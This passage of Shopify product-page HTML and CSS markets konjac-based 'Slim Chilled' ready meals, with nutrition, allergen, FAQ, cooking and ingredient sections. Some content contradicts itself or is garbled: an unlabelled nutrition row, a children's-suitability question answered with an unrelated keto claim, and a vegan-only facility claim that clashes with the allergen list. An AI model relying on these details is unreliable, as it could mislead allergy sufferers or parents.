  <div class="c_bnft-iwt">
    <div class="c_bnft-iwt-a">
      <div class="c_bnft-iwt-a-x">
        <div class="c_bnft-iwt-text">
          <h3>Raw</h3>
          <h2 class="c_bnft-iwt-text-h2">Game changer</h2>
          <p>Our Slim Chilled range is produced in the UK in a BRC (BRC) Certified facility.
<br>
Each Pack serves 1</p>
        </div>

        
        
        <div class="c_bnft-iwt-text c_bnft-iwt-text-mm">
          <h2>Allergen Declaration</h2>
          <p>Made in factory that handles Soy, Peanuts, Cereals contain gluten, Nuts, Sesame Seeds, Mustard, Celery, Milk, Crustaceans, Egg and Sulphite.</p>
        </div>
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
      </div>
    </div>


    <div class="c_bnft-iwt-a">
      <div class="c_bnft-detach">
        <div class="c_bnft-iwt-img">
          <div class="c_bnft-iwt-img-slider">
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            <div class="c_bnft-iwt-img-slider-a">
              
              <img src="//eatwater.co.uk/cdn/shop/files/CABR_Noodles_2048x2048_577cab4c-8759-46af-bcc1-aa9b1c2a435d.png?v=1637060219" alt="">
              
            </div>
            
            
            
            <div class="c_bnft-iwt-img-slider-a">
              
              <img src="//eatwater.co.uk/cdn/shop/files/CarbX_PENNE_3D_135x125x85mm.jpg?v=1637060241" alt="">
              
            </div>
            
            
          </div>
          <div class="c_bnft-iwt-img-thumb-main">
            <div class="c_bnft-iwt-img-thumb-arrow">
              <i class="fa fa-angle-left c_bnft-iwt-img-thumb-left"></i>
              <i class="fa fa-angle-right c_bnft-iwt-img-thumb-right"></i>
            </div>
            <div class="c_bnft-iwt-img-thumb">
              
              
              
              
              
              
              
              
              
              
              
              
              
              
              
              
              
              
              
              
              <div class="c_bnft-iwt-img-thumb-a">
                <div class="c_bnft-iwt-img-thumb-img cus_ar-img">
                  
                  <img src="//eatwater.co.uk/cdn/shop/files/CABR_Noodles_2048x2048_577cab4c-8759-46af-bcc1-aa9b1c2a435d.png?v=1637060219" alt="">
                  
                </div>
              </div>
              
              
              
              <div class="c_bnft-iwt-img-thumb-a">
                <div class="c_bnft-iwt-img-thumb-img cus_ar-img">
                  
                  <img src="//eatwater.co.uk/cdn/shop/files/CarbX_PENNE_3D_135x125x85mm.jpg?v=1637060241" alt="">
                  
                </div>
              </div>
              
              
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>





<style>

</style>
      </div> 
      

      
      <div id="div3" class="targetdiv div3" style="display:none;">
        <div class="c_ntr-container">  

  <div class="c_ntr-table-detach">
    <div class="c_ntr-table">
      <h2>Per 100g</h2>
      <table class="c_ntr-table-a">
        
        
        
        
        <tr>
          <td>Energy</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                245/71
              </div>
              <div class="c_ntr-td-a">
                kJ/kcal
              </div>
            </div>
          </td>
        </tr>
        
        
        
        <tr>
          <td>Fat</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                4.6
              </div>
              <div class="c_ntr-td-a">
                g
              </div>
            </div>
          </td>
        </tr>
        
        
        
        <tr>
          <td>of which Saturates</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                4.2
              </div>
              <div class="c_ntr-td-a">
                g
              </div>
            </div>
          </td>
        </tr>
        
        
        
        <tr>
          <td>Carbohydrates</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                4.6
              </div>
              <div class="c_ntr-td-a">
                g
              </div>
            </div>
          </td>
        </tr>
        
        
        
        <tr>
          <td>of which Sugar</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                0.3
              </div>
              <div class="c_ntr-td-a">
                g
              </div>
            </div>
          </td>
        </tr>
        
        
        
        <tr>
          <td>Fibre</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                2.6
              </div>
              <div class="c_ntr-td-a">
                g
              </div>
            </div>
          </td>
        </tr>
        
        
        
        <tr>
          <td>Protein</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                1.5
              </div>
              <div class="c_ntr-td-a">
                g
              </div>
            </div>
          </td>
        </tr>
        
        
        
        <tr>
          <td>0.65</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                0.2
              </div>
              <div class="c_ntr-td-a">
                g
              </div>
            </div>
          </td>
        </tr>
        
        
        
        
        
        
      </table>
    </div>
  </div>

  
</div>
      </div> 
      

      
      <div id="div4" class="targetdiv div4" style="display:none;">
        <div class="c-use-c-main">

</div>
      </div> 
      

      

      
      <div id="div6" class="targetdiv div6" style="display:none;">
        <div class="c-ffaq-c-main c-ffaq-c-ars">

</div>


      </div> 
      

    </div>
  </div>
</div>





<style>
  .c_tabs_bg{
    background: url(); 
  }
  .c_tabs_container {
    max-width: 1200px;
    margin: 0px auto;
    padding: 0px 10px;
  }
  .tab-active{
    color: darkgrey !Important;
    border-bottom: 4px solid darkgrey !important;
  }
  .tab-active1{
    color: darkgrey !Important;
    border-bottom: 4px solid darkgrey !important;
  }
  .tabsingle{
    color: purple;
    font-size: 20px;
    font-weight: 700;
    border: 1px solid #F5F5F4;
    padding: 15px 30px;
    background: white;
    /*     font-family: 'Proxima'; */
  }
  .tabsingle:hover{
    color: darkgrey;
    border-bottom: 4px solid darkgrey;
  }
  .targetdiv{
    padding: 30px 0px;
  }
  .targetdiv.div1{
    display: block !important; 
  }
  .c_tabs_title{
    padding: 0px 10px 10px 10px;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    position: sticky;
    z-index: 3;
  }
  .custom-size-swatch-label span {
    font-size: 18px;
    font-weight: 300;
  }

  @media (max-width : 990px){
    .c_tabs_title {
      overflow: scroll;
      background: white;
      flex-wrap: nowrap;
      justify-content: flex-start;
    }
    .tabsingle {
      background: white;
      min-width: 250px;
      text-align: center;
    }
    .c_tabs_container {
      padding: 0px 10px;
    }
  }

</style>

<style>
  @font-face {
    font-family: proxima;
    src: url(https://cdn.shopify.com/s/files/1/0052/2839/6647/files/ProximaNova-Extrabld.ttf?v=1636613808);
  }
  @font-face {
    font-family: museo;
    src: url(https://cdn.shopify.com/s/files/1/0052/2839/6647/files/Museo_300.otf?v=1636720949);
  }
  .c_bnft-container{
    padding: 0px 10px;
    max-width: 1000px;
    margin: 0px auto;
  }
  .c_bnft-text{
    padding: 20px 0px;
  }
  .c_bnft-text h2{
    font-size: 28px;
    color: #742080;
    text-transform: initial;
    font-family: 'museo';
    margin: 0px;
  }
  .c_bnft-text-a {
    padding: 15px 10px 15px 40px;
  }
  .c_bnft-text-a p{
    margin: 0px;
    padding: 10px 0px 10px 30px;
    font-weight: 400;
    line-height: normal;
    position: relative;
    color: #333333;
    font-family: 'Montserrat', sans-serif;
    font-size: 16px;
  }
  .c_bnft-text-a p:before{
    content: "\f058";
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 0px;
    font-family: 'FontAwesome';
    color: #742080;
  }
  .c_bnft-iwt{
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    padding: 20px 0px;
    /*     align-items: center; */
  }
  .c_bnft-iwt-a{
    width: 50%;
    padding: 0px 10px;
  }
  .c_bnft-iwt-text{
    max-width: 600px;
    margin: 0px auto;
    text-align: center;
  }
  .c_bnft-iwt-text h3{
    font-size: 14px;
    margin: 0px;
    font-weight: 700;
    color: #333333;
    font-family: 'museo';
  }
  .c_bnft-iwt-text h2{
    margin: 0px;
    padding: 5px 0px;
    font-weight: 800;
    letter-spacing: 0px;
    font-size: 21px;
    color: #800080;
    text-transform: initial;
  }
  .c_bnft-iwt-text-h2{
    text-transform: uppercase !important;
    font-family: 'museo';
  }
  .c_bnft-iwt-text span p{
    margin: 0px;
    font-size: 16px;
    color: #333333;
  }
  .c_bnft-iwt-text span p a{
    color: #0075ff;
    text-decoration: underline;
  }
  .c_bnft-iwt-text-mm p{
    /*         margin: 0px; */
    font-size: 14px;
  }
  .c_bnft-iwt-text-mm h2{
    font-size: 19px;
  }
  .c_bnft-iwt-img{

  }
  .c_bnft-iwt-img img{
    width: 100%;
    display: block;
  }
  .c_grd-container{
    padding: 20px 0px;
  }
  .c_grd{
    padding: 20px 0px;
    width: 100%;
    display: flex;
    flex-wrap: wrap;
  }
  .c_grd-a{
    width: 33.33%;
    padding: 0px 10px;
    margin-bottom: 20px;
  }
  .c_grd-img{

  }
  .c_grd-img img{
    width: 100%;
    display: block;
  }
  .c_grd-text{
    text-align: center;
  }
  .c_grd-text h2{
    margin: 0px;
    text-transform: initial;
    letter-spacing: 0px;
    font-weight: 800;
    font-size: 22px;
    line-height: normal;
    min-height: 76px;
    display: flex;
    justify-content: center;
    align-items: center;   
    color: #000000;
  }
  .c_grd-text p{
    margin: 0px;
    font-size: 18px;
    line-height: normal;
    color: #000000;
  }
  .c_ntr-container{
    padding: 20px 0px;
  }
  .c_ntr{
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    padding: 20px 0px;
  }
  .c_ntr-a{
    width: 33.33%;
    padding: 0px 10px;
    margin-bottom: 20px;
  }
  .c_ntr-count{
    text-align: center;
    padding: 10px 0px;
  }
  .c_ntr-count h2{
    background: #d5c3d8;
    color: #742080;
    width: 120px;
    height: 120px;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 0px auto;
  }
  .c_ntr-count h2 span{

  }
  .c_ntr-text{
    text-align: center;
  }
  .c_ntr-text h2{
    margin: 0px;
    font-size: 22px;
    padding: 10px 0px;
    font-weight: 700;
    line-height: normal;
    color: #000000;
  }
  .c_ntr-text p{
    margin: 0px;
    font-size: 18px;
    font-weight: 500;
    line-height: normal;
    color: #000000;
  }
  .u_load_btn {
    text-align: center;
  }
  .c_bnft-iwt-img-slider{

  }
  .c_bnft-iwt-img-slider-a{
    position: relative;
  }
  .c_bnft-iwt-img-slider-a img{
    width: 100%;
    height: 100%;
    display: block;
    object-fit: cover;
  }
  .c_bnft-iwt-img-slider-a video{
    width: 100%;
    height: 100%;
    display: block;
  }
  .c_bnft-iwt-img-thumb{
    margin-top: 10px;
  }
  .c_bnft-iwt-img-thumb-a{
    position: relative;
    padding: 0px 5px;
    height: 100px;
    cursor: pointer;
  }
  .c_bnft-iwt-img-thumb-a img{
    width: 100%;
    height: 100%;
    display: block;
    object-fit: contain;
  }
  .c_bnft-iwt-img-thumb-a video{
    width: 100%;
    height: 100%;
    display: block;
    object-fit: cover;
  }
  .c_bnft-iwt-img-thumb-a  i.fa.fa-play {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    z-index: 1;
    color: white;
    font-size: 25px;
    display: flex;
    justify-content: center;
    align-items: center;
  }
  .c_ntr-table {
    max-width: 600px;
    margin: 0px auto;
  }
  .c_ntr-table-a {
    border-collapse: collapse;
    width: 100%;
  }
  .c_ntr-table-a td, .c_ntr-table-a th {
    border: 1px solid #dddddd;
    text-align: center;
    padding: 8px;
    width: 50%;
  }
  .c_ntr-table-a td strong, .c_ntr-table-a th strong {
    display: inline-block;
  }
  .c_ntr-table-a tr:nth-child(even) {
    background-color: #dddddd;
  }
  .c_bnft-iwt-a-x {
    width: 100%;
    background: #f0f0f0;
    padding: 25px 10px !important;
  }
  .c_bnft-iwt-img-thumb-img {
    height: 100%;
    display: block;
    border: 1px solid #00000059;
  }
  .c_bnft-iwt-img-thumb-a.slick-current.slick-active .c_bnft-iwt-img-thumb-img {
    border: 1px solid black;
  }
  .c_bnft-iwt-img-thumb-main{
    position: relative;
  }
  .c_bnft-iwt-img-thumb-arrow{

  }
  .c_bnft-iwt-img-thumb-left{
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    font-size: 30px;
    font-weight: 700;
    left: -20px;
    z-index: 1;
    cursor: pointer;
    display: block !important;
  }
  .c_bnft-iwt-img-thumb-right{
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    font-size: 30px;
    font-weight: 700;
    right: -20px;
    z-index: 1;
    cursor: pointer;
    display: block !important;
  }
  .c_ntr-td {
    display: flex;
    width: 100%;
    text-align: left;
  }
  .c_ntr-td-a {
    width: 50%;
    padding: 0px 1px;
  }
  .c_ntr-td-a:first-child {
    text-align: right;
  }
  .c_ntr-table h2{
    margin: 0px;
    font-size: 21px;
    letter-spacing: 0px;
    text-align: center;
    margin-bottom: 5px;
    color: #800080;
    font-weight: 700;
    text-transform: initial;
    font-family: 'museo';
  }


  @media (max-width: 990px){
    .c_bnft-iwt-img-thumb-a {
      height: 90px;
    }
  }

  @media (max-width: 768px){
    .c_bnft-text {
      padding: 0px;
      width: 100%;
      /*       display: flex;
      flex-wrap: wrap;
      justify-content: center; */
    }
    .c_bnft-text-a p {
      /*       width: 50%;
      padding: 10px 15px 10px 15px; */
    }
    .c_bnft-text-a {
      padding: 10px 15px;
    }
    .c_bnft-text h2 {
      font-size: 23px;
    }
    .c_bnft-iwt-a {
      width: 100%;
      padding: 0px;
      margin-bottom: 20px;
    }
    .c_bnft-iwt-a:last-child {
      margin-bottom: 0px;
    }
    .c_bnft-iwt-text {
      max-width: 400px;
      text-align: center;
      margin: 0px auto;
    }
    .c_grd-a {
      width: 50%;
    }
    .c_grd-text h2 {
      font-size: 18px;
    }
    .c_grd-text p {
      font-size: 16px;
    }
    .c_ntr-a {
      width: 50%;
    }
    .c_bnft-iwt-img-thumb-a {
      height: 70px;
    }
    .targetdiv {
      padding: 15px 0px;
    }
    .c_bnft-iwt-img-thumb-left{
      left: -10px;
    }
    .c_bnft-iwt-img-thumb-right{
      right: -10px;
    }
  }

  @media (max-width: 600px){
    .c_grd-a {
      width: 100%;
      padding: 0px;
    }
    .c_grd-a:last-child {
      margin-bottom: 0px;
    }
  }
</style>

<script>
  $(document).ready(function(){
    $('.tabsingle').click(function(){
      console.log('aaa');
      $('.targetdiv').hide();
      $('#div'+$(this).attr('target')).show();
      $('.tabsingle').removeClass('tab-active1');
      $('.targetdiv').removeClass('div1');
      $('.tabsingle').removeClass('tab-active');
      $(this).addClass("tab-active");
      $('.c_tabs_slider').slick('refresh');
      $('.c_bnft-iwt-img-slider').slick('refresh');
      $('.c_bnft-iwt-img-thumb').slick('refresh');
      $('.c_p-tsl').slick('refresh');
      $('.c_ntr-table-11').slick('refresh');
      return false;
    });  

    $('.c_tabs_slider').slick({
      infinite: true,
      slidesToShow: 1,
      slidesToScroll: 1,
      dots: false,
      nextArrow: '.c_tabs_icon-left',
      prevArrow: '.c_tabs_icon-right',
    });
  });
</script>







</div><div id="shopify-section-template--15677142007977__16363581649fb24792" class="shopify-section"><div class="c-ffaq-c-1">
  <div class="c-ffaq-c">
    <div class="c-ffaq-inner">
      <p class="head-ffaq head-ffaq-none"> FREQUENTLY ASKED QUESTIONS </p>
        <p class="head-ffaq head-ffaq-p-title">Slim Chilled Meals</p>
      <div class="my-main-boxx">
        <div class="my-main-boxx-1">
          
          
          
          <div class="qa-block qa-blockk qa-blockk-odd">
            <div class="for-lin for-linn ">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> Where can I purchase this range from? </h2>
              </span>
              <p class="below-txt below-txtt">You can purchase the Slim Chilled Meals range Holland and Barrett, Ocado and Amazon. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-odd">
            <div class="for-lin for-linn ">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> Is Slim Chilled suitable for vegans? </h2>
              </span>
              <p class="below-txt below-txtt">Absolutely. Every ingredient used in our meals are vegan friendly, and it is made in a facility that only processes vegetarian ingredients. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-odd">
            <div class="for-lin for-linn ">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> Why shouldn't I pierce the film? </h2>
              </span>
              <p class="below-txt below-txtt">Our meals don't require piercing because the steam escapes the patented black valve on the film. When you hear a whistle, it means your meal is properly cooked. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-odd">
            <div class="for-lin for-linn ">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> Slim Chilled meals Vs regular chilled meals? </h2>
              </span>
              <p class="below-txt below-txtt">When made, regular chilled meals need to be cooked for 20 to 30 minutes. During this time, you lose some of the goodness, such as the texture and certain minerals. Thanks to the patented technology we use, our meals only require cooking for up to 7 minutes, this means a better quality of food and greater amounts of minerals. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-odd">
            <div class="for-lin for-linn ">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> How will it help me lose weight? </h2>
              </span>
              <p class="below-txt below-txtt">Our meals contain Slim Pasta, Noodles and Rice, which means your meal already have far less carbohydrate than if it was made with regular pasta, noodles and rice. That is almost 60g of carbohydrates saved from your a meal. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-odd">
            <div class="for-lin for-linn ">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> What is konjac? </h2>
              </span>
              <p class="below-txt below-txtt">Konjac is a root vegetable that grows in Asia. It looks like a yam. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-odd">
            <div class="for-lin for-linn ">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> What is the difference between No Drain and Organic? </h2>
              </span>
              <p class="below-txt below-txtt">The No Drain range does not contain water that requires draining, rinsing is optional and there is no odour. There is more nutrition in this range, mainly due to the addition of tapioca and the texture is more friendly towards the pallet with a much closer consistency to regular pasta, noodles and rice than the popular Organic range. </p>
            </div>
          </div>
          
          
          
          
          
        </div>

        <div class="my-main-boxx-1">
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-even">
            <div class="for-lin for-linn">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> How long do Slim Chilled meals stay fresh for? </h2>
              </span>
              <p class="below-txt below-txtt">Our meals can stay fresh for up to 60 days from the date they are made and without any artificial preservatives. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-even">
            <div class="for-lin for-linn">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> Are any of them High in Protein? </h2>
              </span>
              <p class="below-txt below-txtt">Yes, our High Protein (HP) range are Spaghetti Bolognese, Chick'n Biryani, Chick'n Teryiaki Noodles and Mexican Style Rice </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-even">
            <div class="for-lin for-linn">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> Can I freeze the Slim Chilled meals? </h2>
              </span>
              <p class="below-txt below-txtt">No. Our meals should only be kept in the fridge. If you were to freeze them, the konjac noodles, pasta and rice would lose its shape. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-even">
            <div class="for-lin for-linn">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> Can anyone eat a Slim Chilled meals? </h2>
              </span>
              <p class="below-txt below-txtt">Yes, unless you have an allergy to any of the ingredients. This range is suitable for keto, gluten-free, low sugar, fodmap and paleo diets. However, if you have any doubts or if you have any medical concerns, please consult your GP. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-even">
            <div class="for-lin for-linn">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> How is it so low in carbohydrates? </h2>
              </span>
              <p class="below-txt below-txtt">We have replaced regular noodles, which would contain anywhere up to 70g of carbohydrates per 100g with our No Drain Slim Pasta, Noodles and Rice, which contains only 7g of carbohydrates. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-even">
            <div class="for-lin for-linn">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> How long will a Slim Chilled meals last once opened? </h2>
              </span>
              <p class="below-txt below-txtt">Slim Chilled meals are made fresh. We recommend consuming a meal after opening, heating and left to stand at your preferred temperature, </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-even">
            <div class="for-lin for-linn">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> Is Konjac suitable for children? </h2>
              </span>
              <p class="below-txt below-txtt">With only 3.6g net carbohydrates per serving, WHOLE is suitable for Keto diet. </p>
            </div>
          </div>
          
          
        </div>
      </div>
    </div>
  </div>
</div>


<style>
  .c_faq {
    padding: 30px 0px;
  }

  span.for-fff {
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: relative;
  }
  .c-ffaq-c{
    width:100%;
  }
  .c-ffaq-inner{
    max-width: 1200px;
    margin: 0 auto;
    width: 100%;
    padding: 0px 10px;
  }
  p.head-ffaq {
    font-size: 35px;
    font-weight: 900;
    margin: 0px;
    padding: 50px 0px;
    color: #333333;
    text-align: center;
    line-height: normal;
  }
  .my-main-boxx {
    width: 100%;
    padding: 20px 0px;
    display: flex;
    flex-wrap: wrap;
    box-sizing: border-box;
  }

  p.below-txtt {
    display:none;
    padding-top: 30px;
    color: #333333;
    font-size: 16px;
  }
  .qa-blockk {
    /*     margin-bottom: 10px; */
    width: 100%;
    padding: 0px 20px;
  }
  h2.head-paraa {
    width: 100%;
    font-size: 18px;
    font-weight: 700;
    color: #333333;
    margin: 0px;
    text-transform: none;
    padding-right: 30px;
    line-height: normal;
  }
  .for-linn {
    padding: 25px 15px;
    cursor: pointer;
    border-top: 1px solid black;
    border-left: none;
    border-right: none;
    height: 100%;
    min-height: 96px;
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
  .qa-blockk-odd:last-child .for-linn{
    border-bottom: 1px solid black;
  }
  .qa-blockk-even:last-child .for-linn{
    border-bottom: 1px solid black;
  }
  .bk-color{
    background:#e6eff8;
  }
  .c-faq-iconn {
    font-size: 20px !important;
    color: #333333;
    position: absolute;
    right: 0px;
    top: 50%;
    transform: translateY(-50%);
  }
  .below-txtt span{
    display: block;
    padding: 10px 0px;
  }
  .below-txtt span a{
    font-size: 20px;
    margin: 0px 5px;
  }
  .my-main-boxx-1 {
    width: 50%;
  }
  .head-ffaq-p-title{
   display: none; 
  }

  
  
  @media screen and (max-width: 768px){
    .my-main-boxx-1 {
      width: 100%;
    }
    .for-linn {
      padding: 25px 5px;
    }
    .qa-blockk {
      padding: 0px 5px;
    }
    .qa-blockk-odd:last-child .for-linn{
      border-bottom: 0px;
    }
  }
</style>







</div><div id="shopify-section-template--15677142007977__1636700194f2914bbb" class="shopify-section"><div class="c_use-container">
  <div class="c_bnft-iwt-a-x">
    <div class="c_use-heading">
      <h2>How to use</h2>
    </div>
    <div class="c_use">
      
      <div class="c_use-a">
        <div class="c_use-main">
          <div class="c_use-main-img">
            
            <img src="//eatwater.co.uk/cdn/shop/files/ICONS-01_a26f6f3c-8ba8-4aee-ab9b-2d3483d9e0f7.png?v=1638789993" alt="">
            
          </div>
          <div class="c_use-main-text">
            <p>Remove sleeve. Do not pierce film. Do not remove valve.</p>
          </div>
        </div>
      </div>
      
      <div class="c_use-a">
        <div class="c_use-main">
          <div class="c_use-main-img">
            
            <img src="//eatwater.co.uk/cdn/shop/files/ICONS-02_9a60f6ee-47a0-4c89-b6c9-810843407df4.png?v=1638790006" alt="">
            
          </div>
          <div class="c_use-main-text">
            <p>Place tray in microwave. Heat in full power until you hear a whistle. OR</p>
          </div>
        </div>
      </div>
      
      <div class="c_use-a">
        <div class="c_use-main">
          <div class="c_use-main-img">
            
            <img src="//eatwater.co.uk/cdn/shop/files/ICONS-03_ffea7876-f892-4421-a3b0-7076391baa65.png?v=1638790019" alt="">
            
          </div>
          <div class="c_use-main-text">
            <p>Place tray in a pan of boiling water for 10 mins.</p>
          </div>
        </div>
      </div>
      
    </div>

    <div class="c_use-heading">
      
      <h2>How to store</h2>
      
      
      <p>Store in refrigerator. Do Not Freeze</p>
      
    </div>


  </div>
</div>







<style>
  .c_use-container{
    max-width: 600px;
    margin: 0px auto;
    padding: 30px 10px;
  }
  .c_use-heading{
    text-align: center;
    padding-bottom: 10px;
  }
  .c_use-heading h2{
    font-size: 21px;
    text-transform: uppercase;
    color: #800080;
    font-weight: 700;
    margin: 0px;
    font-family: 'museo';
  }
  .c_use-heading p{
    font-size: 14px;
    margin: 0px;
    margin-top: 10px;
  }
  .c_use{
    padding: 20px 0px;
  }
  .c_use-a{
    margin-bottom: 10px;
  }
  .c_use-a:last-child{
    margin-bottom: 0px;
  }
  .c_use-main{
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    text-align: center;
  }
  .c_use-main-img{
    width: 15%;
    padding: 0px 5px;
  }
  .c_use-main-img img{
    width: 50px;
    display: block;
    margin: 0px auto;
    object-fit: cover;
  }
  .c_use-main-text{
    width: calc(85% - 15%);
    padding: 0px 5px;
  }
  .c_use-main-text p{
    font-size: 14px;
    margin: 0px;
  }

  @media (max-width: 768px){
    /*     .c_use-main-text p {
    font-size: 16px;
  } */
    .c_use-main-img {
      width: 20%;
    }
    .c_use-main-text {
      width: 80%;
    }
    .c_use-heading h2 {
      font-size: 24px;
    }
    .c_use-heading{
      padding-bottom: 10px;
    }
  }
</style>









</div><div id="shopify-section-template--15677142007977__product-recommendations" class="shopify-section"><div class="product-recommendations"
     data-product-id="7338647290025"
     data-section-id="template--15677142007977__product-recommendations"
     data-section-type="product-recommendations"
     data-url="/recommendations/products?section_id=template--15677142007977__product-recommendations&limit=4&product_id=7338647290025"
     data-cc-animate></div>


</div><div id="shopify-section-template--15677142007977__16445682210d1a4500" class="shopify-section"><div class="c_p-tsl-container">
  <div class="c_p-tsl-main">
    <div class="c_p-tsl">
      
      <div class="c_p-tsl-a">
        <div class="c_p-tsl-text">
          <p>Konjac Noodles (Water, Tapioca Starch, Konjac Flour, Carob bean gum, Beta Carotene), Texturized Pea Protein (Organic Pea Protein Concentrate, Organic Faba Protein Concentrate, Salt), Spring Onions, Rapeseed oil, Garlic, <b>Peanut</b>, Light <b>Soy</b> Sauce (Water, Salt, <b>Soybean</b>, <b>Wheat</b> Flour), Ginger, Dark <b>Soy</b> Sauce (Water, Salt, <b>Soybean</b>, Sugar, <b>Wheat</b> flour, Natural Umami flavour (Disodium Inosinate, Disodium Guanylate), chilli flakes, Curry Leaves, Black Pepper.</p>
          <div class="c_p-tsl-heading">
            <i class="fa fa-angle-left template--15677142007977__16445682210d1a4500-fa-angle-left"></i>
            <h2>Mongolian Noodles 370g</h2>
            <i class="fa fa-angle-right template--15677142007977__16445682210d1a4500-fa-angle-right"></i>
          </div>
        </div>
      </div>
      
      <div class="c_p-tsl-a">
        <div class="c_p-tsl-text">
          <p>Konjac Noodles (Water, Tapioca Starch, Konjac Flour, Carob bean gum, Beta Carotene), <b>Soy</b> Sauce (Water, Salt, <b>Soybean</b>, Wheat flour), Peppers, Carrots, Better than Sugar®(Allulose), Texturized Pea Protein (Organic Pea Protein Concentrate, Organic Faba Protein Concentrate, Salt), <b>Peanuts</b>, Lime Juice, Garlic, Rapeseed oil, Corn Flour, Tamarind Paste (Tamarind, Water), Chilli Flakes.</p>
          <div class="c_p-tsl-heading">
            <i class="fa fa-angle-left template--15677142007977__16445682210d1a4500-fa-angle-left"></i>
            <h2>Pad Thai Noodles 370g</h2>
            <i class="fa fa-angle-right template--15677142007977__16445682210d1a4500-fa-angle-right"></i>
          </div>
        </div>
      </div>
      
      <div class="c_p-tsl-a">
        <div class="c_p-tsl-text">
          <p>Konjac Noodles (Water, Tapioca Starch, Konjac Flour, Carob bean gum, Beta Carotene), Red Pepper, Carrot, Mushroom, Broccoli, Texturized Pea Protein (Organic Pea Protein Concentrate, Organic Faba Protein Concentrate, Salt), Spring Onion, Water, Light <b>Soy</b> Sauce (Water, Salt, <b>Soybean</b>, <b>Wheat</b> flour), Dark <b>SOY</b> Sauce (Water, Salt, Colour E150a, Sugar, <b>Soybean</b>, <b>Wheat</b> flour), White Rice Vinegar, <b>Sesame</b> Oil, Garlic, Ginger, Better than Sugar® (Allulose), White Pepper.</p>
          <div class="c_p-tsl-heading">
            <i class="fa fa-angle-left template--15677142007977__16445682210d1a4500-fa-angle-left"></i>
            <h2>Lo Mein Noodles 370g</h2>
            <i class="fa fa-angle-right template--15677142007977__16445682210d1a4500-fa-angle-right"></i>
          </div>
        </div>
      </div>
      
      <div class="c_p-tsl-a">
        <div class="c_p-tsl-text">
